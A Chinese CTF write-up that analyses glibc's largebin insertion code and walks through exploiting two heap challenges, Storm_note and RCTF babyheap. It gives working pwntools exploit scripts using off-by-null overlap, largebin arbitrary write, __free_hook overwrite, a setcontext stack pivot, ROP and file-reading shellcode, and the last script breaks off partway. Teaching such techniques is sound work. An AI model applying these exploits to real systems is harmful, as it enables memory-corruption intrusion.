本篇文章给大家分享的是有关怎样剖析Largebin Attack,小编觉得挺实用的,因此分享给大家学习,希望大家阅读完这篇文章后可以有所收获,话不多说,跟着小编一起来看看吧。
从西湖论剑的Storm_note第一次接触largebin,RCTF的babyheap,发现这两道题的本质上是一样的,因此我将通过这两道题目对largebin attack进行深入研究,从源码分析到动态调试,将largebin attack的整个流程都过了一遍,整理一下largebin attack的利用过程,希望对大家有帮助。
首先从源码角度静态分析将chunk从unsortedbin放入largebin部分的代码逻辑。
for (;; )
{
int iters = 0;
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))//从第一个unsortedbin的bk开始遍历,FIFO原则
{
bck = victim->bk;
if (__builtin_expect (chunksize_nomask (victim) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (chunksize_nomask (victim)
> av->system_mem, 0))
malloc_printerr ("malloc(): memory corruption");
size = chunksize (victim);
/*
If a small request, try to use last remainder if it is the
only chunk in unsorted bin. This helps promote locality for
runs of consecutive small requests. This is the only
exception to best-fit, and applies only when there is
no exact fit for a small chunk.
*/
if (in_smallbin_range (nb) &&
bck == unsorted_chunks (av) &&
victim == av->last_remainder &&
(unsigned long) (size) > (unsigned long) (nb + MINSIZE)) //unsorted_bin的最后一个,并且该bin中的最后一个chunk的size大于我们申请的大小
{
/* split and reattach remainder */
remainder_size = size - nb;
remainder = chunk_at_offset (victim, nb); //将选中的chunk剥离出来,恢复unsortedbin
unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder;
av->last_remainder = remainder;
remainder->bk = remainder->fd = unsorted_chunks (av);
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
/* remove from unsorted list */
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");
unsorted_chunks (av)->bk = bck;//将其从unsortedbin中取出来
bck->fd = unsorted_chunks (av);//bck要保证地址的有效性
/* Take now instead of binning if exact fit */
if (size == nb)
{
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
set_non_main_arena (victim);
#if USE_TCACHE
/* Fill cache first, return to user only if cache fills.
We may return one of these chunks later. */
if (tcache_nb
&& tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (victim, tc_idx);
return_cached = 1;
continue;
}
else
{
#endif
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
#if USE_TCACHE
}
#endif
}
/* place chunk in bin */
/*把unsortedbin的chunk放入相应的bin中*/
if (in_smallbin_range (size))
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else//large bin
{
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
/* maintain large bins in sorted order */
if (fwd != bck)
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
/* 如果size<large bin中最后一个chunk即最小的chunk,就直接插到最后*/
if ((unsigned long) (size)
< (unsigned long) chunksize_nomask (bck->bk))
{
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
else
{
assert (chunk_main_arena (fwd));
// 否则正向遍历,fwd起初是large bin第一个chunk,也就是最大的chunk。
// 直到满足size>=large bin chunk size
while ((unsigned long) size < chunksize_nomask (fwd))
{
fwd = fwd->fd_nextsize;//fd_nextsize指向比当前chunk小的下一个chunk
assert (chunk_main_arena (fwd));
}
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
else// 插入
{
//解链操作,nextsize只有largebin才有
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;//fwd->bk_nextsize->fd_nextsize=victim
}
bck = fwd->bk;
}
}
else
victim->fd_nextsize = victim->bk_nextsize = victim;
}
mark_bin (av, victim_index);
//解链操作2,fd,bk
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
//fwd->bk->fd=victim从源码中可以分析出将chunk(victim)从unsortedbin中取出来放入largebin的具体过程。malloc的时候,遵循FIFO原则,从unsortedbin的链尾开始往前遍历。对每次选中的chunk(代码中为victim),大致会进行以下操作:
1、如果申请的大小是smallbin范围内&&victim是unsortedbin中仅剩的一个chunk&&victim的大小满足需求,则利用这个chunk分配给用户返回;否则将这个victim从unsortedbin中脱离出来。2、除非size刚好是需要的大小,否则将其放入相应的smallbin或largebin3、如果是0x400以上(即为largebin),则从大到小的顺序找到一个链表,该链表的size<=size(victim),该链表的第一个chunk即为fwd。如果刚好相等,则不对bk_nextsize和fd_nextsize进行操作。4、解链操作1(重点关注最后一步):
victim->bk_nextsize->fd_nextsize = victim相当于fwd->bk_nextsize->fd_nextsize=victim,即向fwd->bk_nextsize指针中写入victim的地址。5、解链操作2(重点关注最后一步):bck->fd = victim相当于fwd->bk->fd=victim,即向fwd->bk的指针中写入victim的地址。
largebin attack的关键是最后两个解链操作,如果可以控制fwd的bk_nextsize指针和bk指针,可以实现向任意地址写入victim的地址。
off_by_null
largebin attackunlinkchunk overlapping
[*] '/home/leo/pwn/xihu/Storm_note' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled
1、init_proc
ssize_t init_proc()
{
ssize_t result; // rax
int fd; // [rsp+Ch] [rbp-4h]
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
if ( !mallopt(1, 0) ) // 禁用fastbin
exit(-1);
if ( mmap((void *)0xABCD0000LL, 0x1000uLL, 3, 34, -1, 0LL) != (void *)0xABCD0000LL )
exit(-1);
fd = open("/dev/urandom", 0);
if ( fd < 0 )
exit(-1);
result = read(fd, (void *)0xABCD0100LL, 0x30uLL);
if ( result != 48 )
exit(-1);
return result;
}程序一开始就对进程进行初始化,mallopt(1, 0)禁用了fastbin,然后通过mmap在0xABCD0000分配了一个页面的可读可写空间,最后往里面写入一个随机数。
2、add
for ( i = 0; i <= 15 && note[i]; ++i )//按顺序存放堆指针
;
if ( i == 16 )
{
puts("full!");
}
else
{
puts("size ?");
_isoc99_scanf((__int64)"%d", (__int64)&v1);
if ( v1 > 0 && v1 <= 0xFFFFF )
{
note[i] = calloc(v1, 1uLL);//清空内容
note_size[i] = v1;//0x202060
puts("Done");
}首先遍历全局变量note,找到一个没有存放内容的地方保存堆指针。然后限定了申请的堆的大小最多为0xFFFFF,调用calloc函数来分配堆空间,因此返回前会对分配的堆的内容进行清零。
3、edit
puts("Index ?");
_isoc99_scanf((__int64)"%d", (__int64)&v1);
if ( v1 >= 0 && v1 <= 15 && note[v1] )//0x2020a0
{
puts("Content: ");
v2 = read(0, note[v1], (signed int)note_size[v1]);
*((_BYTE *)note[v1] + v2) = 0; // off_by_null
puts("Done");
}存在一个off_by_null漏洞,在read后v2保存写入的字节数,最后在该偏移处的字节置为0,形成off_by_null。
4、delete
puts("Index ?");
_isoc99_scanf((__int64)"%d", (__int64)&v1);
if ( v1 >= 0 && v1 <= 15 && note[v1] )
{
free(note[v1]);
note[v1] = 0LL;
note_size[v1] = 0;
}正常free
5、backdoor
void __noreturn backdoor()
{
char buf; // [rsp+0h] [rbp-40h]
unsigned __int64 v1; // [rsp+38h] [rbp-8h]
v1 = __readfsqword(0x28u);
puts("If you can open the lock, I will let you in");
read(0, &buf, 0x30uLL);
if ( !memcmp(&buf, (const void *)0xABCD0100LL, 0x30uLL) )
system("/bin/sh");
exit(0);
}程序提供一个可以直接getshell的后门,触发的条件就是输入的数据与mmap映射的空间的前48个字节相同。
根据程序提供的后门,可以通过两种方法来触发:
1、通过泄露信息来获取写入的随机数2、通过实现任意写来改写0xABCD0000地址的48字节随机数成已知的数据。
但这题没有提供输出函数,因此第一种方法不好利用,这里采取第二种方法,实现任意写。这题由于禁用了fastbin,可以考虑使用largebin attack来是实现任意写。
1、利用off_by_null 漏洞实现chunk overlapping,从而控制堆块内容。2、将处于unsortedbin的可控制的chunk放入largebin中,以便触发largebin attack3、控制largebin的bk和bk_nextsize指针,通过malloc触发漏洞,分配到目标地址,实现任意地址写
第一步:chunk overlapping
add(0x18)#0 add(0x508)#1 add(0x18)#2 add(0x18)#3 add(0x508)#4 add(0x18)#5 add(0x18)#6
首先分配7个chunk,chunk1和chunk4是用于放入largebin的大chunk,chunk6防止top chunk合并。
edit(1,'a'*0x4f0+p64(0x500))#prev_size edit(4,'a'*0x4f0+p64(0x500))#prev_size
构造两个伪造的prev_size,用于绕过malloc检查,保护下一个chunk的prev_size不被修改。

dele(1) edit(0,'a'*0x18)#off by null
利用off_by_null漏洞改写chunk1的size为0x500

add(0x18)#1 add(0x4d8)#7 0x050 dele(1) dele(2) #overlap

先将0x20的chunk释放掉,然后释放chunk2,这时触发unlink,查可以看到在note中chunk7保存着0x...50的指针,但这一块是已经被释放掉的大chunk,形成堆块的重叠。因此如果申请0x18以上的chunk,就能控制该chunk的内容了。
#recover add(0x30)#1 add(0x4e0)#2

申请0x30的chunk,形成chunk overlapping。接下来用同样的方法对第二个大chunk进行overlapping
dele(4) edit(3,'a'*0x18)#off by null add(0x18)#4 add(0x4d8)#8 0x5a0 dele(4) dele(5)#overlap add(0x40)#4 0x580 edit(8,'ffff')
第二步:放入largebin
如何才能触发条件,将unsortedbin中的大chunk放入largebin呢?接下来从源码分析该机制。
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))//从第一个unsortedbin的bk开始遍历
{
bck = victim->bk;
size = chunksize (victim);
if (in_smallbin_range (nb) &&//<_int_malloc+627>bck == unsorted_chunks (av) &&
victim == av->last_remainder &&
(unsigned long) (size) > (unsigned long) (nb + MINSIZE)) //unsorted_bin的最后一个,并且该bin中的最后一个chunk的size大于我们申请的大小
{remainder_size = size - nb;
remainder = chunk_at_offset (victim, nb);...}//将选中的chunk剥离出来,恢复unsortedbin
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");
unsorted_chunks (av)->bk = bck; //largebin attack
//注意这个地方,将unsortedbin的bk设置为victim->bk,如果我设置好了这个bk并且能绕过上面的检查,下次分配就能将target chunk分配出来
if (size == nb)//size相同的情况同样正常分配
if (in_smallbin_range (size))//放入smallbin
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else//放入large bin
{
while ((unsigned long) size < chunksize_nomask (fwd))
{
fwd = fwd->fd_nextsize;//fd_nextsize指向比当前chunk小的下一个chunk
assert (chunk_main_arena (fwd));
}
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
else// 插入
{
//解链操作,nextsize只有largebin才有
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;//fwd->bk_nextsize->fd_nextsize=victim
}
bck = fwd->bk;
}
}
else
victim->fd_nextsize = victim->bk_nextsize = victim;
}
mark_bin (av, victim_index);
//解链操作2,fd,bk
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
//fwd->bk->fd=victimdele(2) #unsortedbin-> chunk2 -> chunk5(0x5c0) which size is largebin FIFO add(0x4e8) # put chunk8(0x5c0) to largebin dele(2) #put chunk2 to unsortedbin
简要总结一下这个过程,在unsortedbin中存放着两个大chunk,第一个0x4e0,第二个0x4f0。当我申请一个0x4e8的chunk时,首先找到0x4e0的chunk,太小了不符合调件,于是将它拿出unsortedbin,放入largebin。在放入largebin时就会进行两步解链操作,两个解链操作的最后一步是关键。

可以看到从unsortedbin->bk开始遍历,第一个的size < nb因此就会放入largebin,继续往前遍历,找到0x4f0的chunk,刚好满足size==nb,因此将其分配出来。最后在delete(2)将刚刚分配的chunk2再放回unsortedbin,进行第二次利用。

第三步:largebin attack
再回顾一下之前源码中更新unsortedbin的地方
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");
unsorted_chunks (av)->bk = bck; //largebin attackcontent_addr = 0xabcd0100 fake_chunk = content_addr - 0x20 payload = p64(0)*2 + p64(0) + p64(0x4f1) # size payload += p64(0) + p64(fake_chunk) # bk edit(7,payload)

payload2 = p64(0)*4 + p64(0) + p64(0x4e1) #size payload2 += p64(0) + p64(fake_chunk+8) payload2 += p64(0) + p64(fake_chunk-0x18-5)#mmap edit(8,payload2)
修改largebin的bk和bk_nextsize

分析一下为什么改写为这些值。先回顾一下两个解链操作。
victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim;//fwd->bk_nextsize->fd_nextsize=victim } bck = fwd->bk; } } else victim->fd_nextsize = victim->bk_nextsize = victim; } mark_bin (av, victim_index); //解链操作2,fd,bk victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim; //fwd->bk->fd=victim
根据之前的chunk overlappnig,可以控制largebin的bk和bk_nextsize,fwd就是已经放入largebin的chunk,victim就是unsortedbin中需要放入largebin的chunk。victim->bk_nextsize->fd_nextsize = victim;//fwd->bk_nextsize->fd_nextsize=victim在fwd->bk_nextsize中放入目标的addr,实现*(addr+0x20) = victimbck->fd = victim;在fwd->bk中放入目标addr,实现*(addr+0x10)=victim因为unsortedbin中存放了fake_chunk,但那里没有一个符合条件的size,因此需要通过这个解链操作给那里写入一个地址,作为size。


(fake_chunk-0x18-5 + 0x20) = (fake_chunk+3) = victim
最后能在fake_chunk上写入0x56,而程序开了PIE保护,程序基址有一定几率以0x56开头。
bck->fd = unsorted_chunks (av)
同时还要保证bck的地址有效
(fake_chunk+8+0x10)=(fake_chunk+0x18)=victim
add(0x40)

从unsortedbin的bk开始遍历,发现bk是0xabcd00e0,bck!=unsorted_chunks (av),因此不会从该chunk中剥离一块内存分配。然后执行一下语句
unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av);
将0xabcd00e0->bk重新放入unsortedbin。然后由于size==nb,返回分配,成功将目标地址返回。

payload = p64(0) * 2+p64(0) * 6
edit(2,payload)
p.sendlineafter('Choice: ','666')
p.send(p64(0)*6)最后将0XABCD0100的随机数修改为0,触发后门即可。
from pwn import *
p = process('./Storm_note')
def add(size):
p.recvuntil('Choice')
p.sendline('1')
p.recvuntil('?')
p.sendline(str(size))
def edit(idx,mes):
p.recvuntil('Choice')
p.sendline('2')
p.recvuntil('?')
p.sendline(str(idx))
p.recvuntil('Content')
p.send(mes)
def dele(idx):
p.recvuntil('Choice')
p.sendline('3')
p.recvuntil('?')
p.sendline(str(idx))
add(0x18)#0
add(0x508)#1
add(0x18)#2
add(0x18)#3
add(0x508)#4
add(0x18)#5
add(0x18)#6
edit(1,'a'*0x4f0+p64(0x500))#prev_size
edit(4,'a'*0x4f0+p64(0x500))#prev_size
dele(1)
edit(0,'a'*0x18)#off by null
add(0x18)#1
add(0x4d8)#7 0x050
dele(1)
dele(2) #overlap
#recover
add(0x30)#1
add(0x4e0)#2
dele(4)
edit(3,'a'*0x18)#off by null
add(0x18)#4
add(0x4d8)#8 0x5a0
dele(4)
dele(5)#overlap
add(0x40)#4 0x580
dele(2) #unsortedbin-> chunk2 -> chunk5(chunk8)(0x5c0) which size is largebin FIFO
add(0x4e8) # put chunk8(0x5c0) to largebin
dele(2) #put chunk2 to unsortedbin
content_addr = 0xabcd0100
fake_chunk = content_addr - 0x20
payload = p64(0)*2 + p64(0) + p64(0x4f1) # size
payload += p64(0) + p64(fake_chunk) # bk
edit(7,payload)
payload2 = p64(0)*4 + p64(0) + p64(0x4e1) #size
payload2 += p64(0) + p64(fake_chunk+8)
payload2 += p64(0) + p64(fake_chunk-0x18-5)#mmap
edit(8,payload2)
add(0x40)
#gdb.attach(p,'vmmap')
payload = p64(0) * 2+p64(0) * 6
edit(2,payload)
p.sendlineafter('Choice: ','666')
p.send(p64(0)*6)
p.interactive()off by one
largebin attackunlinkchunk overlappingROPshellcode编写
[*] '/home/leo/Desktop/RCTF/babyheap' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled
保护全开
1、init

首先选取2字节的随机数作为mmap函数分配给ptrs的地址,然后禁用了fastbin,最后对一些系统调用函数进行限制。利用seccomp-tools工具可以快速查看程序对哪些函数进行限制。

发现禁用了fork、execve等函数,因此不能直接调用system函数来getshell。可以考虑用open、read、write读取输出文件内存来获得flag。
2、add

分析出ptrs的保存的数据以16字节为单位,前8字节保存用calloc函数分配的堆块指针,后8字节保存对应的size。
3、edit

edit函数存在一个off by null漏洞。
4、delete

安全的free,清空了指针,没什么问题。
5、show

提供了一个输出函数,可以用来泄露信息。
1、利用off by null漏洞改写size,通过unlink形成chunk overlapping对fwd的堆块的bk和bk_nextsize实施控制。在这过程中顺便用show函数泄露libc和heap地址。2、由于涉及到fwd和victim两个large size的chunk的操作,需要先将一个chunk放入largebin,另一个放入unsortedbin,然后利用largebin attack往free_hook前某个内存错位写入0x56作为fake_chunk的size。然后分配到fake_chunk改写free_hook指针。3、因为程序开启的保护限制了system函数的使用,所以不能直接getshell。如果要利用open、read、write来读取flag文件,需要用到ROP技术。4、因为只知道libc和heap地址,不知道栈地址和程序基址,首先需要将rsp迁移到堆上。5、最后就能通过ROP来获取flag
第一步:chunk overlapping
add(0x18)#0 add(0x508)#1 add(0x18)#2 add(0x18)#3 add(0x508)#4 add(0x18)#5 add(0x18)#6 edit(1,'a'*0x4f0+p64(0x500))#prev_size edit(4,'a'*0x4f0+p64(0x500))#prev_size #gdb.attach(p) #第一个大chunk dele(1) edit(0,'a'*0x18)#off by null add(0x18)#1 add(0x4d8)#7 0x050 dele(1) dele(2)#overlap
#第二个大chunk dele(4) edit(3,'a'*0x18)#off by null add(0x18)#4 add(0x4d8)#8 0x5a0 dele(4) dele(5)#overlap add(0x40)#4 0x580
这一步与Storm_note前一部分是一样的,这里不多做解释。
第二步:泄露libc和heap
在形成第一个大chunk的overlapping的时候因为chunk在unsortedbin里,可以顺便泄露libc基址和heap地址。这些是常规操作。

此时能控制的堆块从0x...50开始,unsortedbin中的堆块为0x...20,因此需要分配0x20大小的块出来,使得unsortedbin的地址写入0x...50。
#recover leak libc
add(0x18)#1
show(7)
p.recv(1)
leak = p.recv(6)
libc_base=uu64(leak)-0x3c4b78
success('libc_base= {}'.format(hex(libc_base)))
用同样的方法,要泄露heap地址,需要在fd上保存下一个堆块指针,则需要将两个chunk放入unsortedbin中,同时第二个放入的chunk是可控的。
#leak heap
add(0x4e0)#2
add(0x18)#8
dele(3)
dele(2)
show(7)
p.recv(1)
data = p.recv(6)
heap = uu64(data)-0x550
success('heap= {}'.format(hex(heap)))
add(0x4e0)
add(0x18)第三步:largebin attack
dele(2) add(0x4e8) dele(2)
同样的由于在第一个chunk的大小为0x4e0,不满足(unsigned long) (size) > (unsigned long) (nb + MINSIZE)条件,因此将其剥离出来,放入largebin。然后继续往前搜索发现0x4f0满足要求,返回给用户。最后再把chunk2重新放入unsortedbin中。形成一个unsortedbin中的victim和largebin中的fwd。
free_hook = libc.symbols['__free_hook']+libc_base fake_chunk = free_hook-0x10 payload = p64(0) + p64(fake_chunk) # bk edit(7,payload) payload2 = p64(0)*4 + p64(0) + p64(0x4e1) #size payload2 += p64(0) + p64(fake_chunk+8) payload2 += p64(0) + p64(fake_chunk-0x18-5)#mmap edit(9,payload2) add(0x40)
做了三件事情:
1、将unsortedbin中的victim的bk改写为fake_chunk,使得下一次往前遍历时命中这块内存。2、改写largebin中的fwd的bk为victim,使得bck->fd=unsorted_chunks (av)成功执行。3、改写largebin中的fwd的bk_nextsize为fake_chunk的size字段,错位写入heap地址。

第四步:迁移栈到堆,利用ROP
要用到ROP需要在栈上布置数据,但堆题一般都只是将数据放在堆上,因此很难利用ROP。解决方法是利用mov rsp,[xxx]的方法迁移栈到堆上。这里利用的是setcontext函数中有一段指令可以控制rsp寄存器。

因此,触发free_hook前,往free_hook中填写setcontext+53的地址,注意布置好第一个参数rdi对应的堆块的数据,就可以改写rsp等寄存器的值。
setcontext = 0x47b75+libc_base
success('setcontext= {}'.format(hex(setcontext)))
edit(2,p64(setcontext))接着是往一个堆上布置好ROP的数据,流程是调用mprotect将heap改为可执行,然后调用mmap分配一块可读可写可执行内存,接下来将shellcode复制到这块内存,最后跳到shellcode开始执行。
a = '''
mov esp,0x400100
push 0x67616c66
mov rdi,rsp
'''
shellcode = asm(a,arch='amd64',os='linux')
shellcode += asm(shellcraft.amd64.syscall("SYS_open","rdi",'O_RDONLY', 0)+'mov rbx,rax',arch='amd64',os='linux')
shellcode += asm(shellcraft.amd64.syscall("SYS_read","rbx",0x400200,0x20),arch='amd64',os='linux')
shellcode += asm(shellcraft.amd64.syscall("SYS_write",1,0x400200,0x20),arch='amd64',os='linux')
p_rdi=0x0000000000021102+libc_base
p_rdx_rsi=0x00000000001150c9+libc_base
p_rcx_rbx=0x00000000000ea69a+libc_base
p_rsi = 0x00000000000202e8+libc_base
mprotect=libc.symbols['mprotect']+libc_base
setcontext = 0x47b75+libc_base
success('setcontext= {}'.format(hex(setcontext)))
mmap = libc.symbols['mmap']+libc_base
edit(2,p64(setcontext))
rop = p64(0)*5+p64(0xffffffff)+p64(0)#r8 r9
rop+= p64(0)*13
rop+= p64(heap+0x100)#mov rsp,[rdi+0xa0]
rop+= p64(p_rdi)#push rcx;ret
rop+= p64(heap)+p64(p_rdx_rsi)+p64(7)+p64(0x1000)+p64(mprotect)
rop+= p64(p_rdi)+p64(0x400000)+p64(p_rdx_rsi)+p64(7)+p64(0x1000)+p64(p_rcx_rbx)+p64(0x22)+p64(0)+p64(mmap)
rop+= p64(p_rcx_rbx)+p64(len(shellcode))+p64(0) + p64(p_rdi)+p64(0x400000) + p64(p_rsi)+p64(heap+0x1be)+p64(heap+0x1b0)
rop+= asm('''
rep movsd
push 0x400000
ret ''',arch='amd64',os='linux')+'\x00'
rop+= shellcode
edit(7,rop)
dele(7)
p.interactive()其实这题更简单的方法是直接利用ROP来open、read、write或者直接在堆上执行shellcode。我这么做就是将两种方法结合起来。
from pwn import *
p = process('./babyheap')
libc = ELF('/home/leo/Desktop/libc-2.23.so')
#context.log_level='debug'
uu64 = lambda data :u64(data.ljust(8, '\0'))
def add(size):
p.recvuntil('Choice')
p.sendline('1')
p.recvuntil('Size:')
p.sendline(str(size))
def edit(idx,mes):
p.recvuntil('Choice')
p.sendline('2')
p.recvuntil('Index:')
p.sendline(str(idx))
p.recvuntil('Content:')
p.send(mes)
def dele(idx):
p.recvuntil('Choice')
p.sendline('3')
p.recvuntil('Index:')
p.sendline(str(idx))
def show(idx):
p.recvuntil('Choice')
p.sendline('4')
p.recvuntil('Index:')
p.sendline(str(idx))
add(0x18)#0
add(0x508)#1
add(0x18)#2
add(0x18)#3
add(0x508)#4
add(0x18)#5
add(0x18)#6
edit(1,'a'*0x4f0+p64(0x500))#prev_size
edit(4,'a'*0x4f0+p64(0x500))#prev_size
#gdb.attach(p)
dele(1)
edit(0,'a'*0x18)#off by null
add(0x18)#1
add(0x4d8)#7 0x050
dele(1)
dele(2)#overlap
#recover leak libc
add(0x18)#1
show(7)
p.recv(1)
leak = p.recv(6)
libc_base=uu64(leak)-0x3c4b78
success('libc_base= {}'.format(hex(libc_base)))
#leak heap
add(0x4e0)#2
add(0x18)#8
dele(3)
